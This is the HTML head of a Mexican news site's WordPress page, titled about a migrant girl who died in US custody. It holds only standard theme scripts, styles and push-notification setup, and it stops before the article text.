

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elestatal.mx/nina-migrante-murio-bajo-custodia-de-autoridad-de-ee-uu
body_size: 63694
content:
<!doctype html >
<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>Niña migrante murió bajo custodia de autoridad de EE.UU. | El Estatal</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://elestatal.mx/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Estatal &raquo; Feed" href="https://elestatal.mx/feed" />
<link rel="alternate" type="application/rss+xml" title="El Estatal &raquo; Feed de los comentarios" href="https://elestatal.mx/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="El Estatal &raquo; Comentario Niña migrante murió bajo custodia de autoridad de EE.UU. del feed" href="https://elestatal.mx/nina-migrante-murio-bajo-custodia-de-autoridad-de-ee-uu/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elestatal.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elestatal.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://elestatal.mx/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CDM+Serif+Text%3A400%7CPoppins%3A500%2C700%2C400%2C600%2C300%2C800%7CRoboto+Condensed%3A500%2C400%2C300%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://elestatal.mx/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://elestatal.mx/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://elestatal.mx/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://elestatal.mx/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://elestatal.mx/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://elestatal.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elestatal.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://elestatal.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elestatal.mx/wp-json/wp/v2/posts/76582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elestatal.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://elestatal.mx/nina-migrante-murio-bajo-custodia-de-autoridad-de-ee-uu" />
<link rel='shortlink' href='https://elestatal.mx/?p=76582' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elestatal.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felestatal.mx%2Fnina-migrante-murio-bajo-custodia-de-autoridad-de-ee-uu" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elestatal.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felestatal.mx%2Fnina-migrante-murio-bajo-custodia-de-autoridad-de-ee-uu&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/elestatal.mx\/wp-json\/","permalinkStructure":"\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
                    <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://elestatal.mx");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'd34bc04f-1a71-4840-b20d-072b50cd64f6';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Gracias por suscribirte a El Estatal";
oneSignal_options['welcomeNotification']['message'] = "Todas las noticias importan";
oneSignal_options['welcomeNotification']['url'] = "http://elestatal.mx";
oneSignal_options['subdomainName'] = "ElEstatal";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.52db6e33-5c43-4c7e-8893-c04dfe7146e4";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Recibe las últimas noticias, suscríbete:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esta es una notificación de ejemplo";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las notificaciones aparecerán en tu escritorio";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificación de ejemplo";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Las notificaciones aparecerán en tu dispositivo";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(puedes cancelar la suscripción en cualquier momento)";
oneSignal_options['promptOptions']['acceptButtonText'] = "DE ACUERDO";
oneSignal_options['promptOptions']['cancelButtonText'] = "NO GRACIAS";
oneSignal_options['promptOptions']['siteName'] = "http://elestatal.mx";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clic en DE ACUERDO:";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Mostrar m\u00e1s informaci\u00f3n";
var tds_show_less_info="Mostrar menos informaci\u00f3n";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/elestatal.mx\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/elestatal.mx\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Nombre de usuario incorrecto!";
var td_email_user_empty="Correo electr\u00f3nico o nombre de usuario vac\u00edo!";
var td_pass_empty="Pase vac\u00edo!";
var td_pass_pattern_incorrect="Patr\u00f3n de paso no v\u00e1lido!";
var td_retype_pass_incorrect="\u00a1El pase reescrito es incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d4af37";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="f154088b36";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_reset_pass_empty="Ingrese una nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_confirm_empty="Confirme la nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_not_matching="Aseg\u00farese de que las contrase\u00f1as coincidan.";
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#d4af37;--td_slider_text:rgba(212,175,55,0.7)}</style>

<link rel="icon" href="https://elestatal.mx/wp-content/uploads/2020/05/cropped-favicestat-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elestatal.mx/wp-content/uploads/2020/05/cropped-favicestat-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elestatal.mx/wp-content/uploads/2020/05/cropped-favicestat-180x180.png" />
<meta name="msapplication-TileImage" content="https://elestatal.mx/wp-content/uploads/2020/05/cropped-favicestat-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d4af37}.tdm-btn-style2:before{border-color:#d4af37}.tdm-btn-style2{color:#d4af37}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d4af37;-moz-box-shadow:0 2px 16px #d4af37;box-shadow:0 2px 16px #d4af37}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d4af37;-moz-box-shadow:0 4px 26px #d4af37;box-shadow:0 4px 26px #d4af37}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.3 -->
